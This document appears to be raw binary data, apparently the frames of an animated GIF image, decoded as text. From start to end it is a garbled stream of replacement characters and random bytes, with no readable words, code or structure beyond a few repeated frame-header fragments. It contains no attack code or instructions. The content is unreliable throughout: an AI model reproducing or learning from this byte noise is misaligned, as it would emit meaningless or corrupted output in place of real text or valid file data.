 ���C�l;�������=�#�A�=��`��*������ʺ�K�ۅ��=����H�z�J�+�{�C0���z�	{�p��Y�.��e��$�)�t���\��
� ����{\ݻ�-����_٭���k�YȚo	+�X>��d9�)�`^�����O/{\'
�耞x,�p�HΚ�����h����\ܞ�k�,>pC��׷�Y�(�蹃��V�ݮ�/����s����q�k����� �0
z���Ʉ��(�& Gڻ�����|�ؽZuA]�T�s�ͅx�{���� �[u��q[\쩉���_�t���ɠ��  M��������!�����J������2 �{Й���U��x���ۻ��Ʈ�A�m�.�������U��G���f��������k���K��|����;�qm����q��P
Q
� �'�J�	� 
���
�@��}i�u��x����q���c�\}�c%0��Y؞������_��qL���/����.�	�0��
�`v@������g�������?o�P,�W�-���N?ն��?o����1�A�-?-:
/���' ���	JP�u���[ަ�9�H�Ήx�M@���a��byُ��!��m:
�ǉ����p���WZ
_��?�8`�vP�v}���-��� c	�[l��ۍ0<�C�W�����ԁ?�q� `{���% 
����V:�$������%�����p&�,Q�4�Kcb�8����0�
������#0|��Ӗ�8� �eS�`AiQR�@%�,Z� g�T����?j���τ�j2dH�Qa¬Y��_#<�T�Wq'E���k�1$$��\i���|p��U�j)�F�X��i�@P���7��	!4Q�a���q��Xʿς5���Ȭ+&ZD����k�Db�_�]�H�:���_�42��ѡ7-r�7a�î��
���O���|�b�ڬ8,A���ߊ����o�!;,y[e�s
�oXB3Rj��I�4{��p:ʎȾ�8&�02�pꭆ���� �#F�����h������g��V�+���k!z���L�H���C��p`�,8�@I�`��'���)�=`q����Y�D* �~�|��G&���϶�xɩW�h�1��%hщ(��D	�`H��%��D
��*�B0�X��*�F�Ӭ2Z�"�Z�� 5L����Pz��nlȑ��䔬�+����g�8K
*-����1"�}(8��)�,�g-�I#�o,B�.�������d��$�>Xw��HnRb^����X?[C܁>B
��'PQ�1IT`�#�ٶ��9�"ɤlJʆM�Ҍ��`���jp����(�rݵbS;�p�*�6��"
�3��^�� �=�v&u�Ue�k�۲�g$���,Z���j H�(�~"�3�8j���8�)a���+f�p����v-PI�'��z`ၮ~�E7o�F�����ۆ�p�,��<��|
�p���)�'����*+� >
��o���Y�`q��+�����g�4@ q %l�M���)�<U��-ۿ�*P
҉�ANlV����f������P���*�|�1�1�pǐ߻�Ԓz�|�Ѣ>�|��VGBh
�����DE4��ie�"ў8�A8q�%8�e�>~��"�j ��X�{��6N�l�60��b�f��j- �#|s�(��)����M0R�NTb:��g*�����ţj��� �/��3oЂZ� I��r������ ��i�a$8��ùp{��v�  �#Y^��2>|b%'�]��;���:9rĉ�b5X���`Á	Hd��@�q�Y��{X�7���lpc �H�V���NL$����Gx���%��4�8Bh�p�&��I��"�Q�J����C�>�a�xj��[���qc��H�8Di��=�P�E�2qK��$ t�p�,&HJ>�- �4)��Bjȱ Aj�U`9����N��4��q9b�̇C1>{���xy6-H(A�IpC�uG;��%���@�����`������AL1B�RH�L�j�a�g��E���������$�,�@�!�lB'C�����y�LT�؇#,$҅d$�揊)S�5��v��"��K���w�[kL�5�|�)6����PN��5�"D Ld��p�4�.J�TRX�ρ �d��Ҡ=m ����F7��Ӫ
��a�IR���@������S��zd:�PW�6�W������F����7�U��v@����J�1dw �M�l�J���qz��Q,�6���_���?�h5.�%�u��@t�<��p1��5�8�lC�ۈ! :�Q�a�X]��W��ـ�Bɀ !� � ,    d d  � �	HP �
�(L�_B�8��@
�A�`̘��\A�(u|$��`K�P�CJ!d�0�a��@���E�>|HQ�ύP��&�1(m��� $� $�P�`ſ'��"���!H��3h����$�D�)V�g���R��@�@�X*�X1Fd��&��J�f�+Rp2�.P��$Ih`�_�I�
A�@ �ERAaUdM�x󐉵��!!�(d��C0�]�5L��uA�u����M!U*�6���I�LYY>���F���lY5o0�B90D�S!%x5ೕT)��]Gli��yt�M�i��]BtU�xo�4�,�	$�<��4܁`�?�a F
�M[���+�gWj��UJ�T�bcu��T��UT�u�襐�IL��_N�  5hQ��I\I�����҅:���4
��Z��
i��AD�I(A�1ʉ^��`_9� �S
Xæ��?c�d"ex�@L��ֈ�~�O�&�Th��\:��#�A)p�g�M����� h�fK��0�-�W܁H��@�-	�e�"��a�^NԫA?M�S~�E�Z$�V�
�v$d"a��(��~e�
�T[:h ����<-�ۨ����k���N���VS�ăɡu�bUy��Z�rV��b!��!|�_WP��!�*�	
�h��E 9����&��ٔ+�ٓ5m��qf��C�J2g>�lHA���-1PkU�(A�ͣ�z��س�ƴB 0��ޝ&%�Y�:�*��t�>}5�R\1���P�U*��m�����U���5H���R��:I���	>�T�6�D9����\i�����lNU��@(��>sU��(���ʁ��t̰:v�V�ڌy\

%�������A�h��������ɤ��{à�I�y�b�62�=������ ,�}�"��4� ��AH��r�U-=�1�~GNdMF�q�����9F�\�Lu���a5U��hD,J$K]�H�"�.;��yzr�`�,FMO��� &;�0ƅHZbXv;�� Gqw81��Hpd�ˏ&�6�T��-(�J@���<�c�G�6G����p�g�2����ꔃ�R!����G����Z�2ț
|ƃ�[I�4�G���(�� �I4��$aKj�<b�p��f23��IQ�rX"�I�BZ�LdƘ`�@�d*�L4�
'0PcR����J0��oa��?�Q�=80�R��5* �RIP-����82 ?��i��*�� ?`���$�e��L��)�ax +%��A
��Y���{H� ` ��гf��Cp8����5��B��*nm2���b~��P�d7��5� G�D:T��4�! 	� A�a|X�$� �j�җcȁ!֥,����c�҂
�^/�Վ*���R`��0A�a{P�
$�0������$ pK�Jb{�C��˄<�!N0�$f1Ҙp"5j��-;��1�1ɧԣ�1��e��]�Z0�`!��60�I��P����IL�&��'�Y8(�.0�_t���w�;�B�H��&���I"s�9�Ŷ+�L ��4&�D�+�l8��0F��5H�aX@6��m$c|�U(p'��� K�x���3��J��|�|$�H ��4�!�k(M������{�,�2�+0���C2đ$�!�0A"̃h�%^2*��4�XU ���LP�2V�,H�&a�5"`@�
���������r��
5a���?���h�._k�2�&�e$ot�S�h�04�]�R��J��pD��Z4�hB�Qc6K�c���X�+��$�� �a�H�K^>p�r8ÌIj��R۝Ƕ1Jdr�^� |p�?���OO`4��ő�1���$�9�Y���'�����Je��j����d���{��E9��W �fi� Ԃ�����X@��K����J5Ѝ�y�V��*��1������β��8kZ�!!/AU[�Vcap L0�!�|@Bp��戛���A ��
�% 8�1;���H�b�ИGp}��^I�L0yZ�,Ӎ�΁48��=JфA!�A�;����3*c�B:ր�R������8��Ě�j��IP�!���#����@$�=	`�y	� ��a�������*X �����c��X���"�X@2��:�P�>��@꺑G���<�"zG8��s���ײ 4@�@J��bM����.��&>��m��{ 	ӥ��L�x� �OZ�.- Σ��F��� F^�p@XSc,WE� ���x�s��`w�`{�װ{k�{� % 	M�:���m/6	i T FB,-0oD�U��z2�G^ ��RP_% U�:gAHSDs�@�=��T0�v{������ �l$��!��0a%�� �'}k�I�j\[�]�U_|�i�� �g�+0(P�S�� H�x��Ղ��|�n�  ��g&0���@p��0�Ԗ�|�X,*�6�k'�>̵j���øNb�Y
VVdX�0�g��Mg���H�ܘ�7
�'�6
�  FV�8,fX�1)�&0����V�>�h �"c������Nz�����@%�k0��X�+�g��ȍH�|�V�� �`|�`׀��`MP
C0M0
tgv�&p|��׋o*�!j3<	���,�6����Җ�'�����`�% rD�p�0kA���ԥ��g���!� �@k��x�n�g~�	U��<*0!&I�>��%���� �(	Ny���{�P��@c�
 rM0��ߠ��`�g�� �@d�g ����}�������g�P|�� �5�R�12���V�<ƤNi���X�����X4���g�E�  A�����-�p��Q8�` ��jy�� ߙ�
���0
����Y+�D��h������+��qk�p�7W	���  �  ��x@�|ǉc���4 �� 0j���~���P�(�`W��N�0Q#�!�@dj)\�5y�p�  �p{Hr9�I���i� �P���p����{R���P�80@kJ��H@�  p����*6b#���0��`g`�x����wy�fװ�@mk@J��鐮����{�	�� mk��z�nk�� 
� c58�qH�~�gi�T�W�a !�� �&�pd�Y�7k(\)���q� k����P�qԵ /Hc��� ��������������xP
, � � �ТEA^��;�3Lzd�pj{*0hc5�CGi�p���0��:�j����T
��  �r�j�|n�z����y�a�w��b�LHj0��)�Rjc��l&ƪ�0����*k2����N)��\�)\~�Ɩ�	�������0x�C���n��� ���5%����Z!�{u�ܠ~�Px �A0�����в�Icl\��f�� �f��m��d�^YE�N��	�5� ���dS)��<
�zGc�)�zxp�9������5��j  \���Pc����`�z��  �S�`��k�\5�  ,Ť�؀�
�3�fj���Vd8�z���+2��vj{?��թـ���+��L�%�@w0 ��	��J50�Paz�*
�Ċ{��_�Ul�g{���9�@�H��(�g�m4ƖX��ٟ5���Я���0
�8�ռ�0]{`R�\jP@�R��[j�TZk�g���]d�|�@�������馜|0�iɲN�n^I�&��|��-��� �T��,,�d��;ǆX��ɻ{*u��~LP��J��K�(��f;�f{��ǘ��P�
�@p+���f�VW�#R� r\�u��?���J��Jk�'L0ƺ���j9�ʪ�{fc�����`����0�MЋ�鱅�`M,�zS6{�p����������n��s���+����F�4�� ^̖��@�E|s&�n�����|��"FZ�[��h�.˻]��D�gA0�;��@�J��ҹ���z�����C ����5����j �@�߹�hK������1����ȍa[���*����5����ܐC�+E|9�F����f��^�g>{#;F��䙚k����Ⱥ,ǉ�x��g���c,kSZ���쉡m8
+�|&�L�x�|p|\]�S:������pM3a4R�8Z����䌹ȹ������G͞�ڼu�`ɍ̌J�	ڬ��� ���W
c��0����{ƽ1�*`p�䙣l)��딼��?-k<���������*��{j�8�v�Li�a�z%��8ЋE��o���g�T&{ � �V���Ȗd��ټK�xHP�)_��ܚ���8�����˙`%0��ws��*����{��P��6R�~���Իk��k�D��ٖ�7�% 
�;����Z�{J�fmzK��b&0��0։�|jy���|]��65qA������2�����_y�R� ��f���;�6��xp�-��n�s��g*�.��B���6�ŉ���|�)�`ƭ絣���抴*��qiPk0>M�sK;���+�ҝ�v1|`��I�,�ڰ�Z�||�m��]��������� {(԰a�(%ЇH,��W���e��K[SځHR fʫ������g�0����PG�s��ڠ�	8�~�Y��	�a,�&]��G���Н�x��&�nI-p�0]���tݩ���}��׵�1
>�C�C`��	�m�p�
G���R6��PS�q�N��x�� k��� &pnc.�	���q�q�>�a<��룰����	�p𽪰	v����x�.��H\��xH~��nN�z?�Pl ̀�AP�q��Ι=�~��|����J �婢}���p�5I���6��q��q�	�LY���?�hӧ&���xu�ቧ��裈��CP
O���"�
 '�"o���� &�2�¬��b�hy�(�%pG#�S��>��i`��-kuίD=��`�C{Ը^
��2��V
�O�8��
��t���������~�W��x�:��j;�?` ���}^+
����� �����,����M��	�@�p�y)m��s���{��qnM��+<-�`��m�f�P mِ�s���%
�UJc��۴IՆ8Nh�Ck�Bj���I1�4�F��Wj�?iL80�T#8�3�q���M+�0��������Bm)��$�G�	
���B��T��J��!A���OhYZ����0������ăZӻL5��7��?�`�[�5�?�_��+��	�g,R�?N�i)�����&%Jh��h	�&�m�I��
�(lRvl#��P�B����ZPU�́�`�����߷H�l.��p��{�q��
U�Yy��!J�9j&(e��[�	G������4jJ���S#'�x�.mB���LX�	�^{K!#4h�h��6PJ���4Z��Ai`$�pJ��������
�l����
��l>�f4А��5����r�&�-#�6�?�����S�	�d�5����kbL#h�|������Ό�� ��R�ΐ��qD!N*h��3�xӎM@QU@)���V�ON^ro�"y2�0�x�5rhI�����;$F\�3q������0���#%5�Tu�c�A����0��U��r�����~�W�1����"}$��<������ڙ���E@�L G�i)2�.>�Q�8n\bA��} I���*�P�A�dY ���E<m��*�h5�r�5��0-�G���((����g2��(���Q|����
c��h2Y�bJ#~8�*���.�:�Y(��4@��0k���s�Q��5�f�)��+��5�*>�63e5�P�2�A�I���� �	���l���lt���kSQ�������h��Zj�
ڞ�>�y�gX@gq� �
qҩ�Q2	F@�*��U��k�`(�Է4�s�(�0�6Q~��W�i�h�8'�J��
a �c<�I���CL�Lb��4:�@� ����b���3�i�x����̀�	���@� ��#��L�/Dm��)�B�c�rh�HBU�d�b) ��N����C�x�q`�u
Y���nYOf��n����(F/��(�/&~4�Cy�����qB�:u���p�.SC�����3��!�:&���VaxU�@e���*RPH!���`�g~�$�N��~�P�S w�G0\	4Y] ���/%Z�(0\��		r�'i`;����\J��K&3Q=C�K!�p��C��Ei pK�9r�M����z���!��Dy����q�8���u�Q����W%�b!:�0n�+|����֤�Ef*-P�4�f��Ay�d7l8��a��?���56Da�p@n���,\9H�hG��Z���"RN0<��{��j��$X%�fсo|b�a7ȉ�B�={�64���'��0�3����2�@E�X���$cjTzP<��0L�]�%�iP�^c��`�)��5�6�QC�l����?`iQ�\c����6Ё�R�fD�b�~u{��BNPC�$�V����1�L�9�B�eJ.� 	|0�?���y�i��I�n�.!�G:T��B̨@�1B���$�%�;���fL����.Ӹ�:Q�x$��F�c�U^�+_����<*�ӣ!`�
"+��q�k8�B���4�q�2�p <B��1�����{��7n�nhÏ��,_�JǊÿ��dAP�f�he�t`(}�0��a
���NX�L�X����,�*.���J�
��׸,YǞƠP^48�S}�I�i��D6d� !� � ,    d d  � �	H��A9�0�x�����
L��cE�;��A�?*T�Yт�A
c�,h��If�tH��1�:�D�Q
*@UVD�bS54�o��:@�F�aC�`��{ �K����T�f��"�!�t���r)I�T�Z�����l���0+,A������L�A<�� ��	�,��� 
4���c`�� >�p1L�P	>��/G�����͖B��&�r���
0���M���KP�b/�>6���}�N�X-̵�A��!$)����H%���:�5Hu��m[1�U{�Ť�@���[e8�35HC\W0%�@��� (
}��~'��}���Z�ոaX��cYN9���8�m ���?���D15��k1Y���( ���#�x_��L�i��M9P�]���NT��Ws#QU�r�U��LzQ��+З�v+T�[ZD^L��C��!D�oD_� :�>+\��r#̈́WkoiPX��I�D�@d�S�P�*�]�|��@�����iP��É�9���|�Q��B���x%��c�x	i�5��R� Go�z�t)A�\Rr�Ӳ̮�p��^L�T�ho���Nl[����i�)�Ű@R�v�sBO5��m��S,F�N��Yfz��b>ӝ��Q$ezEP!��IY��[SlX� ���ӽA`d�A�\CA�y��Y�]oQe�rМ��#U�10M�O?F6A5%�eCEƭ�������@0��������ai@��H]��������-W��TjTQr*>�ͱ1���A�
'X����@�+6Li ���ԂO�h�[+ep����v=;�BB�R6����z�0ͪ�&���Y%A���0��� �Pl��QSV���@�#�[oOPj���8	Π~��� ��g���
\�<����G��}�3�@�`�ai�p�s�zr�(}��mHB<j��A�Q��>�@�����H?�D����,�.(�<@57̕ Ч�ҁe�������z�4�����#'����B���H/+�x� Ntpm��#� ��Rx�`�GD�k��?����&�b�@��V��NۓLMJR����Rmj��৳�PC
pD?�0�=�� `����4`i��$�18�eyH��aE��� �`��c �!�)��k>՚�!�}���#��AL�� �$T�>��Dt��C<�R��6���5��1<�@�����1�4����|< <�eA����E\� ��02!��P�4<"B|��8�=�c�HC��W�yacFP$��&��iA���F;�눦̗N0�A�X�	�`�SJbi��#!��xdH����ak�\!�c �0���eth�$L*-�"Q�@��Q�EI!�P�`�X�a`d	$�d�dZ��G�i؃8@��lp�a&r�z��5�
l�ˍ4ȏ�=��Z&����*H�1	g|��iH�$�����R���,&!g0b�xQ��B�Ai��Lt���Y���x�?�������� (r�e`lv�A��|� �p�5, �8�Ue)5�1W��#�K , 	��A:��"$q���F�a��\��׉'��&)�L�^o &�T4��C	��m���W���� N�"�8� L�X��3�1a�����T=m.�)��2�"�ƦM��R�!���{'0�������M#�Q"�L[ �m��x�>��$��
ZТ!�fE�����$���e [�N �A$�C�G�0t����6$�>��r�+�Z�A���� 0� ��Lc���`�����5��B3��p(�R�=�08 �(E������ص�?�Q8T(0��$.��j$c ٸ�A�c�T�zc�Z` '��(9�v��1Fh:T�U��xp@J�obU+��m A%0�V0	q ��Pv��1�� � �M��ݴ�yP��#C�T ����J�D�|; ��=*���;��*��\�阄r�(�O���N�
�r��22��]�	G�EBx�j��~�4 ��E�%���� 1d�&V�:�jx7(M�~5I]���`��@e�7��QdT�2ʱ���%��At�#��ن�s<�C�� ��	����*Ȇ7�PMVޛ�@��Q�p�5(`��T�B�)�P1��i�(f����\P��t�&��?��Z��= 	�fy ���Va@Ԋ�ekط	*ʇI�AY����?�i��ΰ"I��i0���Q�TC�
�\�  }�� 1� bM@�	����}�5�0��7�A�a�[��,�Q-��c��L�>q$#!46_�@HT�s��7= �C� `H�GXӗ%01�����p��C��pPcPM`i��~|0*G��xćAOq]!�$U �7a�MT>�@Ja�lAjT%tjJ�o��	 �l���P��$sC b ���p�R@��8,�/Wr�nR x��p��lM���� K�vݠA��PfGw�Pf�:gf ��נ[&}PU!�g���|� ��Z��@<`Q�(�4,������ � ؀׀:gwb�p&`~v4x�����U|�&� H �Uc ��pl )���X���d���ʴW��  ��}��`� ���p�Q�� xx`~�zA��A�y`~�EeJ�� T���@[)	���Є�� `8pv|�T`>!|5��5����A�V�؀��}�l*p���N��� �0
`� �Ѕ��P��h�����������j��Д�`|�悉�j.|oqgF��PG%���}3!��k �f��{�|���\�p���=�e�PU�	 ��z� �� �T�`}�p0R����(���P�PM�	j��R�X%ٓXfǦ��0/�yA明����pT����p����� w�X�}sJ���0w�PN������j6� `��p�9�1	ꐈ�p��� u���`�f���  ����P��x�%����zS��|��
H�f���5�GHd�(5!-P��P�L�	�{P� ���9}���XG8h��g�����h�a���X[�i 
����(0tM�N�%!�fr�� � a��q�@[�I9wb*��G����(���p*�`�v��&�ɶ�&�ٰeJ�1���a0���� �kPD�	�W0oa�
E��7������ 8�%���x����ze�H[UE�W�p��hf��80
�`�����u-�F��'���P�*�e���@�y���X���\)9�S�W�ʕ"����� 
6��M� 	�$xӐuYld@�4�'�:�=Y������A��p��(� p�&6��z�� *�=������P�6
C@J�P ��xR`u�zD�TY��w��W�s���z� ������q P�+ye�
 &ff�Р�ڠ�ܐL0� �G���(u�����F��(�Y��vb�p�U��T+L��IU[{�+��萖���`���e�x�K� � ��fEDbRoQu��){e�k�({��(�x�H j��*)��I[�(����X��f�ʺ�
k a`Eq�*\�V�?�� �к�j���v��kbǞ꘻�۝#;���fb�%�
(��(�ܠ�A���8�h�8��P��li�����A�{��K���p�X�驵�������*�ؓ^���+��p�����x�
��7%�Qrq�:| W3G��Y�x��+�xeC��:w�������[��@\H�P�xP����⠬߀k�%0A�U�����X�|P�ZB6i�����z�x�S��鸱����Нf�w��S�� �ڐo'���^�L�% 
W�p�x�	 � R``'ݣ]ߴ����#��q|�N��u|����y�ܰ�p`  �� 
8 �Z��6��& b!	 9�%��T��Ly��F@TF����w\��	�<�HL���ǽ[�z�` �{��i� ��& 
�L��P�(����p��8|.�jFD�%��p����z�6ƀT����\������8��� <��<�0{䨈����Ȑ�PD��YF �t��%�ǫ��X�)��� �҇&�|px��v�Q�8@8��-��~c	IY{ �︕���,x1�4�iʖ�����Kğ�ύ�l�ۿW��A0g�$���3���k*Mv�r=�^q���u�7\�khy�X%������qg�

dj���[鋒*�7΢Ʉ�6�����f��]� v�9B�V�gfu��U���
�i��hfGI�Q� hi�ai�0ZU�`��ٙ"X@cޔ�UjSس���׼��bKTŌg,��j��mc���� �:Wɐo��oè���[�ܰ ��~Q�p�~�h�'�ikbvm�[�k��"guPm���Q�����ج�}�{�[�H����� Ρ��&a Jp���VQ�s5��L�]�3!#��ݾ8��;�kc�}�)��T����%���v���
�P���M �MP����Q�Ō�X�>�s FHL1 v°`�[f��K��,ܹԫ��-}Gع��%��F��	�p8�
J`u@�@e}�ك���~�_ F��\c)>�6���R���H�S���ݡ���j�y�Pތ�	m^�L`窰	y�>���00t��F��}m�]����н6�� ` ޯ���X��o1��?�PHӥ�	.,�w��� �#AtK�M�Jxm��Gw�xGQ,%ZTDUX�a��A��0
�@�����'��^yK^y�퀓���'�0�:��ҫ� ���n�B���- \���'��%+9XmN�Q
�7��.���sn�h4�I5����Pn���QpW�pA	D,x����@��g>J���	N����������'����,o��WW���Dco��Fy��P�@X�1��"x|�������`,� ��@�b�'���
x^��ktKa0N؈����k@a`A��]Q=�u̐T۽�[]�l]�0��yG�Vq�@rN�.
�`ON��1!�H��R?��H��H,S�%dAnRP|p�=\f�����p@�?n+��	c��.�|�y����k��% �QFH�0$τ�ݤ���+��5!\|P��6�Wj����7�N�i8x�	���l�Q�DZ�����&�8�h"�)��P�G��>6�ǯE���#�l��e��ɿB|p�)ш##�1���MA��j�*��8E�c㐒��,�*Nc�J��&�-�y|�f���B#j�x4"�0QeFeXL��heU��MJ8� +�'���#(b	`��괂�G2[̌H5b�ގ�)1��@?B�쟉�N5L��ı̈��@�JQտ!v&�`��ǔ�������
j@���{����m!� >���M������L�H�+,1Ā�t�������$ ΋�-��)%"���4����(�Ǳ�f§��fz@���.( �#��LHI�
��ঝ�N	;�I�$#��`rd��:�#�
f����1��V����*�oMfh*��!����X1&5�� �Rb��p؄�&��a��$:��$��Dj�I�| f�0d��Z@!"���v�럿������G�cm��f�����D��A!,oT�^4 �B�{5�o ��Tc�"a�/"4��=5Ŝ-"�� NUl Xv�W�K��V4FR=�U�G	����l&	�ѿe#�͑$�x ����Z|��1Ǽ��=�sU�k|�f���0��
���������&��P�$2ȨZp��
�C��������P�+X��I�Z~ �>���i_V����s�:~`��������*h�(*�ɼ��
�X��q�d#zD�1m����s������G0�7q��#���JAY1	�h��8�UD���%��ѳ��>D��do�m�1�i��i�y� �4৆�h�U'܈�Ɇ�l����I$1w��w���#���L��$fq��Yq�
�4�:5�#0�� ������iV/n�8)�a&�
<�:T^�d,�Ix� )��{������d4i���Ԃ��c[�ڍOrT�8��8Gq�	Jф�m/���F6� �!��*���Fe��C��IP�8�k��N�f➢���K�A1��f*�X6��*�,�H�5��3qa����7pP�Q(W�!|n�0�"2��P�#L�)�Y�MT�0niu~� �*�������*����? ��?�����-T�G2��I(i�$�XXKS����cHz�O�"����)(��Č£���{��
��c"���(��0��9�IG�`���Q�b�|ܤ>!��,��(Tu��AAB��فT�L�H0YHm�����N�D�l
L`В��W���2��٠oL�"s��4�/� �:�'�J�kY�H�1�Q1�0�2�F� �@2��?JQ�0��$�)Cgb�xt�R-0gG����d�s��$W�/�G�*��� 	H���0�L�"l�ĚiA:��o !� � ,    d d  � �	HP����BH�BA
��Qp(�T
̨q�
�/���Ɠ(S���/�Y��" A�)��M�2U�DQ���$�)T%͂;O�l:���%6�*�R	J�Z��JB4�$�Ԭ4 XB$�2�@�s�
�J�oӼM��Jp�@�O
1+0#�i���0�I������0ǿ��
���J�eG�� "偤U*HXM���=Z�߁�fo��G��玕����0D<z \�����;��
�H|pÆ�S��߿ T���$85��&�!X�`�J1Uo��^J�d�l=	��@n��L�u�P�Y<1A�X^Z̅T���?	���}(͒�c$�B�U6� � �M+�x�?���@	4^AإRbZ�H�GG�%�@'���#^�JZ��g?�
!�Tj?�����D9P��)yR�e�gc�e�%�d_Q�)Pʦ���Rmy�E�E��"�X�H+����Rr�_A�rJ�)|)	�S�V���k����#*Ue�D�ߡ��$`K�:��N � �0$���@��U_� ������#�=ƃ���LojT�?�G���e�a�	�O�R�'�rǨ��!� E�j���^k��m�q��	�O�Ƴ�qҹa|hS�:)��BM,����
��3��O2t=�-�ӥ��u��R��q�o��6��aA_"e�?�ؼ W�}7�?�ɹjA�����`�$Lb�?�&�j���8�\�cpH������Ayd��#=���r#��@0��te8#��jgô@�BB/qeZ�=�"T'[<�?i��,�0o3P:i8-�����@�,���B�ː�\�ҦOD+A����N����!E`���?�, ��R̲��	�q6 "�G��&�,y�N��v5�C���%�Ӻ�5A����c��;m��/}k�@Pv�$�bi0����Pf(�Ê} K ���@��3�T�$C�UҠ�P�!�J!�!��P�
�1�l��$�8����V%��g3:I�
r<&�t#H	p���a�=���!µ��ɠ�@�"CP�0]�ʵ@h���uR�0��8�������e��@67� ��a8�8�1Bg|� =��1�,q��jށP���`q�@��d،~{�8���&�n�3S  �>�@�*�i�G�<�d3)H!�ǐiD�3_wb1�|b�#`0�<GC�왫�ĉ5� �PC�&@�5( ;�F:�Qd����/���<�?���4f���'At�KG|�� 0	B<$�x�#�Azp�u�֘TC%%�Z26n�,�IIϢ�5��H��� Tc���?6�	�t ��@����i����G��(9�-ܤ��\���e�=�!�-�[�N��	�"le!�Q��z���C٨p<���ϹeNd�=����Q-c<k!�!V>���� @hLP�j��wځI4s�\�K/	� q� �Y�q�WL ��Fd'�Wq�\ ߸����m\�|��w3> viݩr�D�~-   G�B\q`C�S[#Ʋ������#�!�m�vw�@�@vg7�T@�&��ҔD�4&(�@���?����f�	^�us)9�P�)��� |�#�����𠛛I)h	�	�쇑t�a�h6Q� ��&R����T#�?���O��@�V��	�� ���&��M��i���m�� ��YK�n 6��� (N"�kl�!��d��lPlh��1A����� Nh�#�f�k��^HF�w�0L�b�-7�S�%#A�}+����1�LЁo,@͂��A>g��!N[�?�,ʌ�O�*�j�ȻQ���6+3\C����$XI�Q�6���H����tӈ�7�'�n�F�����U ���@8hmd�,X􂇺E
$��ǁ�@ǁ�Җ�`�@�:5�b�36�@j<],����@B.w��c�z��5Lm[�i�����֍��u�M�8�<٭��*9- ���>��ƣ�(�(J���cT 6��4�Ѹ�#��u�q�Fy 7p��
[�=�،��5�gx�*���:;_��@��H�w#3w52��U����e\�t�ĵ�&����n�c>2�G��f?���e�C���g'���n�y��
�;s�u@����q�������n*0qx{mo�eh�8,��.����k<<�A�x �n���[xG�̺}�J��{��q[ �b)�����'	��q^�}_oذ-��q�O<,�	���&K�y��� �K������vo�>����@fuS��"sV�QAv|vvD�X����o�b�6Y�Uc �sa>Qv[��v����4vCf�@^�&2�U �E��A��g؀vFf�5��pe��^k�[�%Y�I�cx�����DwV�D^OW�%��S� F�fg�� `xB�FG5H�q��[�6swv�AP^� ��A�j�G(�[�  �'�u5z���k�gub$~��j`�_�%L�e#Tfg�`��X 3�m:wk�z��z��	��p�'S��@х3�~�w��^�H^��[H�얉��8l�Xz(J� =k�ZW�8`�D���E7��^�����1����_g�m���Be];�n�~xs���L�LW6�>q� �)A^Е^хeG!�A�mc�o��y3&s�Up27��H��ݠ^�~W�P�p|@\fE�@5��:��v�%���|�\�hg��^a�Z
	]D���=���u��G��j�6m7L��]�E^�m���uio�7�a��E7��T�ϷxHPq��JT	
J`���� 0�P��W�2�(j q�@;�G��䓄	7��Ɖ����;y�N��`0�A�s9d6D�cM�6p5�3r9�w�K��p`:�A(TQf�p����u��y>�2�HT��H9!yC�BRHpw6]QƓR�p$�HQ]5I��Xf��Wo�O;�q|�Iz)��6ya�`��,cX��^-�;��y���H ��	!��/�2�XV��Sf}����lS��x|0CT���}ecX�]�I�9`Y�u(�>�CwƄ:�I�ن�4n\�\�	B�{���$�RPA�]�xW�v�^זK
rlPQ�m�sW��e� [l��z�� [V�D��f�S
Ŕ���3&^˙e`Ս0�F�]ʹ}�`7�p� �t�[����e�

C`$��� |���Xu�[(^`'0��%Gbli�����\y3����
���Ե+�NXv /�S|`>{�Ls���vv�l�E��W4i��8�n��I,�ei�F'���k)0�3�@�}�p��O �-��0�A383f�%s�z�GH�P�izn&�	�:�ʦ��00ԤQt�ڨ�`9��X!��R�OgH>�ӏߐ��N�r4��t8���4�g=1C�E.�EiP�j7H�/z��1��d�mg9t9��	�
[�JS����
�����r%7��䢯U�$@� ����s�8^;�UGI��r�:�,���l�
x��+���T?ki�%P
T"��aF�)�Q�R�Hh��%֢�c���C1�6Ħ�
r˖�9��x�k@%P����>.:(#b 3E�|����*k�� @���6J�	z���(��z48�  :"��	�D(F`*N�(k�Z���vw��J���4�v �������P���?Gs�!5�CC1b�#�=�a���!�%kvÏ�u5U� �cV��0F��k��Gz+���	w[1%�8GK��D�f��i��� d��m�EB�YESb�-��5��Ŵ	����
m�Hp0ESL��4& �$]���d/�V-򖱹��Y�3�:�L,ᑽ1�J���eI�gva��!�L{�YA�/X"���!�P��bD��4�:a�f� �=S�L\v༦2�D*����q�ϪJ 9BvCR%�&F"���7��G:f��f�&���KM�`1k�!�8(}�)y��� E>܀���HW�� ��*�<����e�$�i�%dQ� �6(/�-���bl+�`*�������%�R��-PK�c�+eٷ1"2	�� ��G-�����RXo-�b ^�وS8F���`��B��Vd2_\Gg�ev5IB�i+���]� ��h��C���t�1"=�����P�-ki��_sC�|�� ����_<�S_/�~87�O:�=k2��gV�cC�cM�����8y�aq���/��*�����ŏ��IF;�L�x�Jdl2WV���W`q��(9@_R�(�	b���L)�3�����;V<&�6R��G��Q2S4g����2��32�c�}W���*>}���%ji�G��Lq��!��yw�i���#��|��/��a�` �r5���sc�>�������()���kA�p��;�᜝���F����"��׺�����LO�I[�6�G9�ק��8y�`7J@�@?�!��Ǎ!:^�%kM:JI��ȼ�o���mq��XZ75�v��@	3S�D�-���z�ݒ-9��]�F����(٥�[T�Ap�1���l]'�y}Pm���@+���2xD��`>�D+
#�@Ԏl- g��Zfp�P�#.��e]���ٜS0(��ٻ2k�?&�Gk�dA��U;J�<7�>Y�I�4�y�CȤ�=סU_��T~<C�~�ڡR�`��L3pL�x�d��&�`��[�h^��|�p�`ь�#2"p`d6T�r~ !� � ,    d d  � �	H��f ɴ$�r@(��BA
@dԸ�GI>B A��I�Ę�eJ��&I��~�l(0���4�T����4�Р�B��*4�ز%��V�'-(��P��P�A9�$�(��ĢB7�����(�P#p��1:4�R�Q�XG^�8�j�^T0���k���&Ǌ]���/�?*�"Dk�(��a�ǋYZ�]Qd�`+l1Um��)�ȱ*KFP��Ke�
�:\�n=Ư��ik?�|{�jy��f��J�SA�Ft�c�"d��)�ϻbs��ܕ�^+Tguh��k(h�Z��OI���~���M
h`Df	t\<�i��?ͭtU<�P�uX��N7�c���R
(�B�����E4SpQ�@	)QH�Q5�n�����e���?�h݋[�0�u
,%&uԭ�y��4�,\��L��$�NMfeDT	D$j���i��e^hn�����^�M7ia�=EEb	ă#���)P�'PU#%�C���>����_~�j�bQ1�i��4Y��ajL�!'K���?$���Yms��ڬ|)
k^����i������TATV�A�
